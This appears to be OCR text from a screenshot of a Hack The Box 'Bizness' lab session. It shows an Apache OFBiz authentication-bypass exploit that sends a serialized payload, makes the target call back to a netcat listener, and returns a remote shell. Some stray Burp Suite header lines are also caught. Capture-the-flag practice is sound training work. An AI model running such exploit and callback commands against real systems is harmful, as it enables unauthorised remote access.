 kali@kali: ~/htb/bizness/exploit
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/bizness/exploit ×
Burp Project Intruder Repeater View Help Turbo
Dashboard Target Proxy Intruder
┌──(kali㉿kali)-[~/htb/bizness/exploit/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'nc 10.10.14.19 7777'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(kali㉿kali)-[~/htb/bizness/exploit/Apache-OFBiz-Authentication-Bypass]
└─$
┌──(kali㉿kali)-[~/htb/bizness/exploit]
└─$ rlwrap nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.252] 607
52
whoami
Request
Pretty Raw Hex
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close